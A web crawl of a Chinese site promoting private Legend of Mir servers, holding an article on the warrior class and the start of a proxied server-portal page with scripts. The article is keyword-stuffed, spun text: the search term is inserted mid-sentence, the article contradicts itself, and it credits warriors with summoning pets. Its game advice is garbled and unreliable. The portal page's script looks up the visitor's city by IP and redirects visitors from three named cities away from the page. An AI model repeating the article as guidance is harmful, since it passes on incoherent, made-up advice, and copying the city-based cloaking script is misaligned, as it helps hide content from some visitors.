

--- FILE ---
content_type: text/html
request_url: http://5iqwx.cn/cssf/5.html
body_size: 6705
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="site_show">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
	<title>传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）_传奇私服_超变传奇私服5iqwx.cn</title>
	<meta name="keywords" content="传奇sf" />
	<meta name="description" content="现在许多的玩家都喜爱玩复古传奇私服，在这个版本中很多的玩家都喜欢玩战士职业，原因就是这个职业可以无限的进行刷怪刷图，即使是别的的职业的玩家也在不断的进行刷怪传奇sf，可是，战士的劣势也并不明显。 战士这个职业的劣势并不明显，只有说在刷怪的时候比较容易。可是，就是因为刷怪练级相对缓..." />
		<meta property="og:type" content="news"/>
	<meta property="og:title" content="传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）"/>
	<meta property="og:description" content="现在许多的玩家都喜爱玩复古传奇私服，在这个版本中很多的玩家都喜欢玩战士职业，原因就是这个职业可以无限的进行刷怪刷图，即使是别的的职业的玩家也在不断的进行刷怪传奇sf，可是，战士的劣势也并不明显。 战士这个职业的劣势并不明显，只有说在刷怪的时候比较容易。可是，就是因为刷怪练级相对缓..."/>
	<meta property="og:image" content="http://www.5iqwx.cn/upFiles/infoImg/2022092478375929.png"/>
	<meta property="og:url" content="http://www.5iqwx.cn/cssf/5.html"/>
	<meta property="og:release_date" content="2022/9/24 21:45:59"/>


	<link rel="icon" href="../favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="../favicon.ico" type="image/x-icon" />
	
	<link rel="alternate" type="application/rss+xml" title="超变传奇私服5iqwx.cn RSS Feed" href="../rss.asp?typeStr=&maxNum=50" />
	

	<script language="javascript" type="text/javascript">
	var webTypeName='show';
	var webDataID='5';
	var dbPathPart='../';
	var webPathPart='../';
	var jsPathPart='../';
	</script>
	<script language="javascript" type="text/javascript" src="../configJs.asp?webName=show&webID=5&v="></script>
	<script language="javascript" type="text/javascript" src="../cache/OTca.js?v=20240426194331"></script>
	<script language="javascript" type="text/javascript" src="../js/inc/jquery.min.js?v=6.00"></script>
	<script language="javascript" type="text/javascript" src="../js/inc/common.js?v=6.19"></script>

	<link rel="stylesheet" href="../skin/def_pink/style3.css" type="text/css" media="all" id="webSkin" />
	<link rel="stylesheet" href="../skin/navMenu11.css" type="text/css" media="all" />
	
		
		

</head>
<body >

<a name="toTop"></a>
<div class="htmlBody">
<div class="topBody">
	<div class="topMenu list">
	<ul>
		<li class="a list">
			<div style="width:1200px;">
			<ul>
				<li>
					<span id="topUserBox"></span>
					
						<script language="javascript" type="text/javascript">isTopTime='1';</script><span id='topTimeBox'></span>
					
				</li>
				<li>
					
						<script language="javascript" type="text/javascript">isTopFestival='true';</script><span id='topFestivalBox'></span>
					
				</li>
				<li>
					
						<script language="javascript" type="text/javascript">isTopWeather='11';</script><span id='topWeatherBox'></span>
					
				</li>
			</ul>
			</div>
		</li>
		<li class="b">
			
			
				<img src="../inc_img/rss.gif" alt="RSS订阅" style="margin:6px 0 0 4px;cursor:pointer;float:right;" onclick="OpenPopup('rss');" />
			
			<span onclick="AddFavorite(document.location.href,document.title);" title="加入收藏" class="font1_2d pointer">加入收藏</span>&nbsp;
			<span id="setHomeA" onclick="SetHome($id('setHomeA'),document.location.href);" title="设为首页" class="font1_2d pointer">设为首页</span>
		</li>
	</ul>
		<span id='wapQrBox' style='width:152px;position:relative;float:right;z-index:99999;display:none;'></span>
	</div>
	<div class="clear"></div>
</div>
</div>

<div class="htmlBody">
<div class="topBody">
	<div class="topLogo list">
		
			<ul>
				<li class="a"><a href='../'><img src='../skin/def_pink/logo.jpg' alt="超变传奇私服5iqwx.cn" title="超变传奇私服5iqwx.cn" /></a></li><li class="adClass bc"><div class="ad21Style"><script type="text/javascript">OTca('ot021');</script></div></li>
			</ul>
		</div><div class="clear"></div>

	
		<div class="mainMenu">
			<ul class='topnav'>
<li class='b' navNum='1'>
<div class='itemMenu'><a href='../' target='_self' style=''>网站首页</a></div>
</li>
<li class='c'>&nbsp;</li>
<li class='b' navNum='2'>
<div class='itemMenu'><a href='../cssf/' target='_self' style=''>传奇私服</a></div>
</li>
<li class='c'>&nbsp;</li>
<li class='b' navNum='3'>
<div class='itemMenu'><a href='../xkcs/' target='_self' style=''>新开传奇</a></div>
</li>
<li class='c'>&nbsp;</li>
<li class='b' navNum='4'>
<div class='itemMenu'><a href='../csfb/' target='_self' style=''>传奇发布</a></div>
</li>
<li class='c'>&nbsp;</li>
<li class='b' navNum='5'>
<div class='itemMenu'><a href='../zbcs/' target='_self' style=''>超变传奇</a></div>
</li>
</ul>
<div class='clear'></div>

		</div>
	
	<div class="clear"></div>
</div>
</div>

<div class="htmlBody"><div class="clear"></div>
<div class="topBody">
	<div class="adClass">
		<div class="ad3Style"><script type="text/javascript">OTca('ot003');</script></div>
		
		<div class="ad4Style"><script type="text/javascript">OTca('ot004');</script></div>
	</div>
	<div class="clear"></div>
</div>
</div>

<div class="htmlBody"><div class="clear"></div>
<div class="topBody">
	<div class="searchBox list">
	<ul>
		<li class="a">
			<span class='font2_2'>当前位置：</span><a href='../'>首页</a>&nbsp;&gt;&nbsp;<a href='../cssf/' target='_self'>传奇私服</a>

		</li>
		<li class="b">
			<div>
			<form id="referForm" name="referForm" method="get" action="" onsubmit="return CheckRefForm()">
			<input type="hidden" id="mudi2" name="mudi2" value="refer" />
			<input type="button" class="searchImg button" value="" />
			<input type="text" id="refContent" name="refContent" class="searchInput" value="" />
			<select id="refMode" name="refMode" class="searchSelect" style="width:120px;">
				<option value='theme'>站内搜索(标题)</option>
			</select>
			<input type="submit" class="searchBtn button" value="" />
			</form>
			</div>
			
		</li>
	</ul>
	</div>
	<div class="clear"></div>

</div>
</div>
<div class="clear"></div>

<div class="htmlBody">
<div class="height10"></div>
<div class="clear"></div>

<input type="hidden" id="contentImgMaxWidth" name="contentImgMaxWidth" value="665" />
<div class="mainBody">
	<div class="areaL subWebLR">
		<div class="pageBox">
		<dl>
			<dt id='areaName'>传奇私服</dt>
			<dd class="webBox">
				<input type="hidden" id="dataType" name="dataType" value="news" />
				<input type="hidden" id="isReply" name="isReply" value="1" />
				<input type="hidden" id="infoID" name="infoID" value="5" />
				<input type="hidden" id="isUserCheck" name="isUserCheck" value="0" />
				<input type="hidden" id="voteMode" name="voteMode" value="0" />
				<input type="hidden" id="pageValue" name="pageValue" value="0" />
				<div class="a">
					<h1>传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）</h1>
					<div class="addi2">
						时间：2022/9/24 21:45:59&nbsp;&nbsp;
						作者：&nbsp;&nbsp;
						来源：&nbsp;&nbsp;
						阅读：<span id="infoReadNum">133</span>&nbsp;&nbsp;
						评论：<span id="infoReplyNum">0</span>
					</div>
					<div class="clear"></div>
				</div>

				<script language="javascript" type="text/javascript" src="../deal_js.asp?mudi=newsAddReadNum&dataID=5&isNoReturn=0"></script>
				<div style="margin:2px 0 0 0 auto; width:688px; overflow:hidden; text-align:center;" class="adClass"><div class="ad16Style"><script type="text/javascript">OTca('ot016');</script></div></div>
				<div class="clear"></div>
				<div class="b">
						
					<div class="note">
						<b>内容摘要：</b>现在许多的玩家都喜爱玩复古传奇私服，在这个版本中很多的玩家都喜欢玩战士职业，原因就是这个职业可以无限的进行刷怪刷图，即使是别的的职业的玩家也在不断的进行刷怪传奇sf，可是，战士的劣势也并不明显。 战士这个职业的劣势并不明显，只有说在刷怪的时候比较容易。可是，就是因为刷怪练级相对缓...
					</div>
						
					<div style="float:left; text-align:center;" class="adClass ad17Style"><script type="text/javascript">OTca('ot017');</script></div>
					

					<div id="newsContent"><div><p style="text-align:justify;text-indent:2em;">
	现在许多的玩家都喜爱玩复古传奇私服，在这个版本中很多的玩家都喜欢玩战士职业，原因就是这个职业可以无限的进行刷怪刷图，即使是别的的职业的玩家也在不断的进行刷怪传奇sf，可是，战士的劣势也并不明显。 战士这个职业的劣势并不明显，只有说在刷怪的时候比较容易。可是，就是因为刷怪练级相对缓慢的缘故，使得战士在清怪的时候速度相对缓慢。
</p>
<p style="text-align:center;">
	<img alt="传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）" title="传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）"   src="../upFiles/infoImg/2022092478375929.png" border="0" />
</p>
<div style="text-align:justify;text-indent:2em;">
	其实上，我们可以清楚的看到，战士这个职业，在刷怪练级的时候，虽然不需要什么药水，可是在全套方面确实需要保证的安全传奇sf，可是，在清怪的时候，一旦别的玩家引出了小怪，那么战士就会自动攻击好几个，这样的情况下战士就不用面对那么多的危险了。 正确的做法是在清怪的时候唤出宝宝，然后先让宝宝扛，在道士周边唤出宝宝，然后就一直的保证宝宝不受到太多的伤害，自身在安全的情况下提高宝宝的防御能力。
</div>
<div style="text-align:justify;text-indent:2em;">
	而且在攻击多个小怪的时候，这个宝宝也可以自动的攻击怪，从前面我们就可以看出，战士是一个很牛逼的职业。 战士想要在传奇私服发布网游戏中提高自身的刷怪速度，第一需要关注的就是传奇sf，战士可以使用半月弯刀和野蛮冲撞，要是自身可以将四个小怪统统卡在一个比较安全的位置，便捷的刷怪了，这样速度也不会慢，另外在pk的时候，烈火也是必须关注的，这是因为野蛮冲撞不但可以拉近跟对手的距离而且还可以拉近跟自己的距离。
</div>
<div style="text-align:justify;text-indent:2em;">
	后期的战士是不可以将基本的技能都关注满的传奇sf，这就需要留意技能的使用，这样可以给脆皮法师或者是道士带来更大的输出，也可以在比较危险的环境下保住自身的性命。
</div></div></div>

					<div style="margin:0 auto; width:660px; overflow:hidden; text-align:center;" class="adClass"><div class="ad10Style"><script type="text/javascript">OTca('ot010');</script></div></div><br />

					<div class="mark">
						<span class='font2_2'>标签：</span><a href='../news/?list_mark-%u4F20%u5947sf.html' class='font1_2d' target='_blank'>传奇sf</a>&nbsp;
						
						<div class="clear"></div>
					</div>

					<a class='pagePrev' href='../cssf/1.html' title="传奇私服里散人通关副本有什么效果？这些效果对于玩家来说重不重要？"></a><a class='pageNext' href='../cssf/9.html' title="传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）"></a>
				</div>

					
				
				
					<div class="c">
						上一篇：<a href='../cssf/9.html'>传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）</a><br />
						下一篇：<a href='../cssf/1.html'>传奇私服里散人通关副本有什么效果？这些效果对于玩家来说重不重要？</a>
					</div>
				
			</dd>
		</dl>
		</div>
		<div class="clear"></div>

			
		<div style="width:700px; overflow:hidden; text-align:center;" class="adClass"><div class="ad25Style"><script type="text/javascript">OTca('ot025');</script></div></div>
		<div class="clear"></div>
		<div class="markBox">
		<dl>
			<dt>相关文章</dt>
			<dd class="listArrow3">
				<ul>
					<li>
<div class='right'>&nbsp;9-24</div>
<a href='../zbcs/4.html' class='font1_1' style='' target='_blank' title="找传奇sf的强化丹有哪些作用（找传奇私服的强化丹为什么贵到离谱）">找传奇sf的强化丹有哪些作用（找传奇私服的强化丹为什么贵到离谱）</a>
</li>

				</ul>
			</dd>
		</dl>
		</div>
		<div class="clear"></div>
			

			
		<div style="width:700px; overflow:hidden; text-align:center;" class="adClass"><div class="ad26Style"><script type="text/javascript">OTca('ot026');</script></div></div>
		<div class="clear"></div>
		<a id="scroll_reply" name="scroll_reply"></a>
		<a id="backAjaxNavHeader" href="#scroll_reply"></a>
		<div class="replyBox">
		<dl>
			<dt>相关评论</dt>
			<dd>
				<div id='lastReplyBox'></div><div id='replyList'></div><div class='height10'></div><div class='clear'></div><div id='replyWrite'></div>
			</dd>
		</dl>
		</div>
		<div class="clear"></div>
			
	</div>
	<div class="areaR">

		<div class="adClass rightAd0 ad11Style"><script type="text/javascript">OTca('ot011');</script></div>
<div class="clear"></div>

	

<div class="typeBox">
<dl>
	<dt>本类更新</dt>
	<dd class="listArrow1">
		<ul>
			<ul>
<li>
<div class='right font1_1'>&nbsp;08-16</div><a href='../cssf/41.html' class='font1_1' style='' target='_blank' title="传奇游戏无极真气通常可以提升道术攻击">传奇游戏无极真气通常可以提升道术攻击</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-16</div><a href='../cssf/37.html' class='font1_1' style='' target='_blank' title="新开传奇发布网谈谈法师职业的个人看法">新开传奇发布网谈谈法师职业的个人看法</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-16</div><a href='../cssf/33.html' class='font1_1' style='' target='_blank' title="超变传奇中游戏助手用处介绍">超变传奇中游戏助手用处介绍</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-12</div><a href='../cssf/29.html' class='font1_1' style='' target='_blank' title="新开英雄连击金币传奇怎么打僵尸王怪物">新开英雄连击金币传奇怎么打僵尸王怪物</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-12</div><a href='../cssf/25.html' class='font1_1' style='' target='_blank' title="变态传奇私服发布网麻痹戒指的最佳搭档就是杀戮戒">变态传奇私服发布网麻痹戒指的最佳搭档就是杀戮戒</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-12</div><a href='../cssf/21.html' class='font1_1' style='' target='_blank' title="微变传奇新服网中的竞技场相关规则">微变传奇新服网中的竞技场相关规则</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-08</div><a href='../cssf/17.html' class='font1_1' style='' target='_blank' title="超变服传奇游戏等级是穿戴装备的基础">超变服传奇游戏等级是穿戴装备的基础</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-08</div><a href='../cssf/13.html' class='font1_1' style='' target='_blank' title="新开传奇超变sf游戏如何强化套装，新手强化详解">新开传奇超变sf游戏如何强化套装，新手强化详解</a>
</li>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/9.html' class='font1_1' style='' target='_blank' title="传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）">传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）</a>
</li>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/5.html' class='font1_1' style='' target='_blank' title="传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）">传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）</a>
</li>
</ul>

		</ul>
	</dd>
</dl>
</div>
<div class="clear"></div>

<div class="height5"></div>
<div class="clear"></div>
<div class="adClass rightAd0 ad15Style"><script type="text/javascript">OTca('ot015');</script></div>

<div class="typeBox">
<dl>
	<dt>本类推荐</dt>
	<dd class="listArrow1">
		<ul>
			<ul>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/9.html' class='font1_1' style='' target='_blank' title="传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）">传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）</a>
</li>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/5.html' class='font1_1' style='' target='_blank' title="传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）">传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）</a>
</li>
</ul>

		</ul>
	</dd>
</dl>
</div>
<div class="clear"></div>

<div class="height5"></div>
<div class="clear"></div>

<div class="typeBox">
<dl>
	<dt>本类排行</dt>
	<dd class="listArrow1">
		<ul>
			<ul>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/9.html' class='font1_1' style='' target='_blank' title="传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）">传奇私服高级宝石属性取得攻略（新开传奇sf散人服玩家不可不看的宝石活动）</a>
</li>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/1.html' class='font1_1' style='' target='_blank' title="传奇私服里散人通关副本有什么效果？这些效果对于玩家来说重不重要？">传奇私服里散人通关副本有什么效果？这些效果对于玩家来说重不重要？</a>
</li>
<li>
<div class='right font1_1'>&nbsp;09-24</div><a href='../cssf/5.html' class='font1_1' style='' target='_blank' title="传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）">传奇sf战士有哪些优势（新开传奇sf的战士玩家应该注意的事项）</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-08</div><a href='../cssf/17.html' class='font1_1' style='' target='_blank' title="超变服传奇游戏等级是穿戴装备的基础">超变服传奇游戏等级是穿戴装备的基础</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-12</div><a href='../cssf/21.html' class='font1_1' style='' target='_blank' title="微变传奇新服网中的竞技场相关规则">微变传奇新服网中的竞技场相关规则</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-12</div><a href='../cssf/25.html' class='font1_1' style='' target='_blank' title="变态传奇私服发布网麻痹戒指的最佳搭档就是杀戮戒">变态传奇私服发布网麻痹戒指的最佳搭档就是杀戮戒</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-16</div><a href='../cssf/41.html' class='font1_1' style='' target='_blank' title="传奇游戏无极真气通常可以提升道术攻击">传奇游戏无极真气通常可以提升道术攻击</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-08</div><a href='../cssf/13.html' class='font1_1' style='' target='_blank' title="新开传奇超变sf游戏如何强化套装，新手强化详解">新开传奇超变sf游戏如何强化套装，新手强化详解</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-16</div><a href='../cssf/33.html' class='font1_1' style='' target='_blank' title="超变传奇中游戏助手用处介绍">超变传奇中游戏助手用处介绍</a>
</li>
<li>
<div class='right font1_1'>&nbsp;08-16</div><a href='../cssf/37.html' class='font1_1' style='' target='_blank' title="新开传奇发布网谈谈法师职业的个人看法">新开传奇发布网谈谈法师职业的个人看法</a>
</li>
</ul>

		</ul>
	</dd>
</dl>
</div>
<div class="clear"></div>

<div class="floatWin adClass rightAd0 ad12Style">
	<script type="text/javascript">OTca('ot012');</script>
</div>
<div class="clear"></div>

	</div>
	<div class="clear"></div>
</div>
</div>
<div class="clear"></div>

<div class="htmlBody">
<div class="mainBody">
	<a name="toBottom"></a>
	<div class="height1"></div>
	<div class="clear"></div>

	<div class="adClass ad13Style"><script type="text/javascript">OTca('ot013');</script></div>

	

	<div class="height10"></div>
	<div class="clear"></div>

	<div class="bottomMenu">
		
	</div>

	<div class="bottomLine"></div>
	<div class="bottomCopyright">
		超变传奇sf(<strong><span style="font-size:14px;">www.5iqwx.cn</span></strong>) 2022 版权所有 All Rights Reserved.<br />抵制不良游戏，拒绝盗版游戏。<br />本站尊重知识产权，如果我们无意侵犯了您的版权，请E-mail通知我们<br />
		
		<script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?cbe504aca2675c39e5597ae8c34af46a";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script>
    </div>

</div>
<div class="clear"></div>
</div>

<span class="adClass ad19Style"><script type="text/javascript">OTca('ot019');</script></span>

<script>
(function(){
	var bp = document.createElement('script');
	var curProtocol = window.location.protocol.split(':')[0];
	if (curProtocol === 'https') {
		bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
	}else{
		bp.src = 'http://push.zhanzhang.baidu.com/push.js';
	}
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(bp, s);
})();
</script>


<script language="javascript" type="text/javascript" src="../js/top.js?v=4.0"></script>
	
	
<script language="javascript" type="text/javascript" src="../js/replyAndMessage.js?v=4.0"></script>
<script language="javascript" type="text/javascript" src="../js/newsShow.js?v=4.0"></script>
	
	
	

<script language='javascript' type='text/javascript'>JsWriteBottom();</script>

</body>
</html><!-- Html For 2025/7/16 18:51:59 -->

--- FILE ---
content_type: text/html
request_url: http://5iqwx.cn/deal_js.asp?mudi=newsAddReadNum&dataID=5&isNoReturn=0
body_size: 265
content:
try {document.getElementById('infoReadNum').innerHTML='171';}catch (e) {}try {document.getElementById('infoReplyNum').innerHTML='0';}catch (e) {}

--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176891432&pu=http://5iqwx.cn/cssf/5.html
body_size: 19669
content:
<!-- author=yoyoyo-qiekinaojianbingguozilaiyitao-oyoyoy -->
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <script>
        /**
         * 检测浏览器是否支持Array.prototype.includes，不支持则显示浏览器升级提示
         * 定义后立即执行，不等待页面加载，避免后续代码报错中断
         */
        function checkBrowserSupportsIncludes() {
            // 1. 核心检测：判断浏览器是否支持Array.prototype.includes
            var isSupportsIncludes = typeof Array.prototype.includes === 'function';
            
            // 2. 若支持，直接退出函数
            if (isSupportsIncludes) {
                return;
            }
            
            // 3. 若不支持，创建提示界面的DOM元素（兼容低版本浏览器，无ES6+语法）
            // 创建遮罩层（全屏覆盖，半透明背景）
            var maskCheck = document.createElement('div');
            maskCheck.style.cssText = 'position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.382); z-index: 99999; margin: 0; padding: 0;';
            
            // 创建提示容器（居中显示，白色背景）
            var tipContainer = document.createElement('div');
            tipContainer.style.cssText = 'position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 90%; max-width: 500px; background: #fff; border-radius: 8px; padding: 30px 20px; box-sizing: border-box; text-align: center;';
            
            // 创建提示标题
            var tipTitle = document.createElement('h3');
            tipTitle.innerText = '浏览器版本过低提示';
            tipTitle.style.cssText = 'margin: 0 0 20px 0; color: #333; font-size: 20px; font-weight: bold;';
            
            // 创建提示内容
            var tipContent = document.createElement('p');
            tipContent.innerText = '你当前的浏览器版本过低，请切换极速模式\n或者下载最新版本的浏览器\n\n官方安全下载地址（放心下载）';
            tipContent.style.cssText = 'margin: 0 0 30px 0; color: #666; font-size: 14px; line-height: 1.6; font-weight: bold;';
            
            // 创建浏览器下载链接容器
            var browserList = document.createElement('div');
            browserList.style.cssText = 'margin-bottom: 20px;';
            
            // 定义主流浏览器下载配置
            var browserConfigs = [
                { name: '谷歌浏览器', url: 'https://www.google.cn/intl/zh-CN_ALL/chrome/fallback/' },
                { name: '微软Edge浏览器', url: 'https://www.microsoft.com/zh-cn/edge/download?form=MA13FJ' },
                { name: '夸克浏览器', url: 'https://www.quark.cn/' },
                { name: 'QQ浏览器', url: 'https://browser.qq.com/' }
            ];
            
            // 循环创建下载链接
            for (var i = 0; i < browserConfigs.length; i++) {
                var browserItem = browserConfigs[i];
                var link = document.createElement('a');
                link.href = browserItem.url;
                link.target = '_blank';
                link.innerText = browserItem.name;
                link.style.cssText = 'display: block; width: 200px; margin: 0 auto 10px; padding: 10px 0; background: #1890ff; color: #fff; text-decoration: none; border-radius: 4px; font-size: 14px; transition: background 0.2s;';
                
                // 鼠标悬浮样式
                link.onmouseover = function() {
                    this.style.background = '#096dd9';
                };
                link.onmouseout = function() {
                    this.style.background = '#1890ff';
                };
                
                browserList.appendChild(link);
            }
            
            // 组装DOM结构
            tipContainer.appendChild(tipTitle);
            tipContainer.appendChild(tipContent);
            tipContainer.appendChild(browserList);
            maskCheck.appendChild(tipContainer);
            
            // 4. 将提示界面添加到页面中
            var rootElement = document.body || document.documentElement;
            rootElement.appendChild(maskCheck);
        }
        
        // 定义后立即执行，不等待页面加载
        // 否则一旦有其它代码报错，此代码将没有机会运行
        checkBrowserSupportsIncludes();
    </script> 

    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>GM5传奇发布网_新开传奇网站_传奇sf_热血传奇sf_GM5.com</title>
    <meta name="keywords" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<style>
        /* 全屏遮罩（仅目标域名下可能显示） */
        #jump-loading {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: #fff;
            z-index: 999999;
            display: none; /* 默认隐藏，只有域名符合才显示 */
            justify-content: center;
            align-items: center;
            margin: 0;
            padding: 0;
        }
        /* 加载动画（可选，优化体验） */
        #jump-loading::after {
            content: '';
            width: 40px;
            height: 40px;
            border: 4px solid #eee;
            border-top-color: #ff6700;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
    <script>
		// ;;; 屏蔽指定城市
		/* 屏蔽指定城市 跳转到新的主页*/
        // 1. 先判断域名是否符合条件（核心优化：域名不匹配直接不请求接口）
        var host = location.hostname.trim().toLowerCase();
        var isTargetDomain = /^(www\.)?gm5\.com$/.test(host);
        var targetUrl = 'http://gm5.com/index';

        // 2. 只有域名符合，才初始化遮罩和请求逻辑
        if (isTargetDomain) {
            // 创建遮罩并显示
            var loading = document.createElement('div');
            loading.id = 'jump-loading';
            document.documentElement.appendChild(loading);
            loading.style.display = 'flex'; // 显示遮罩

            // 3. 封装 AJAX 函数
            function ajax(url, successCallback, errorCallback) {
                var xhr = new XMLHttpRequest();
                xhr.open('GET', url, true);
                xhr.timeout = 3000;
                xhr.setRequestHeader('Accept', 'application/json');

                xhr.onload = function() {
                    if (xhr.status >= 200 && xhr.status < 300) {
                        try {
                            var response = JSON.parse(xhr.responseText.trim());
                            successCallback(response);
                        } catch (e) {
                            errorCallback(e);
                        }
                    } else {
                        errorCallback(new Error(`状态码: ${xhr.status}`));
                    }
                };

                xhr.onerror = xhr.ontimeout = function() {
                    errorCallback(new Error('网络错误/超时'));
                };

                xhr.send();
            }

            // 4. 发起 IP 接口请求（仅域名符合时执行）
            var jumpCompleted = false;
            ajax('https://api.7sf.com/api/ord/?getip', 
                function(result) {
                    jumpCompleted = true;
                    // 验证城市字段
                    var city = (result.city || '').trim();
                    console.log('获取到的城市:', city);

                    // 满足城市条件则跳转，否则显示页面
                    if ((city === '福州' || city === '厦门' || city === '杭州') && window.location.href !== targetUrl) {
                        window.location.replace(targetUrl);
                    } else {
                        loading.remove(); // 不跳转，移除遮罩
                    }
                },
                function(error) {
                    jumpCompleted = true;
                    console.error('接口请求出错:', error);
                    loading.remove(); // 出错也移除遮罩
                }
            );

            // 5. 超时兜底：防止遮罩一直显示
            setTimeout(() => {
                if (!jumpCompleted) {
                    jumpCompleted = true;
                    loading.remove();
                    console.error('跳转逻辑超时，显示页面');
                }
            }, 5000);
        } else {
            // 域名不符合，不执行任何请求，直接显示页面
            console.log('域名不符合条件，无需跳转判断');
        }
    </script>
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		loadStatScript("https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372209&async=1");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281377150&async=1");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281377152&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = 'GM5';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = 'gm5.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://gm5888.698st.com/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);

		var currentUrl = window.location.href || '';

		/**
		 * 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		 * 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		 * 导致js获取到的页面地址是代理地址，所以需要转化回来
		 */
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		/**
		 * 去掉所有参数和锚点
		 * 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		 */
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
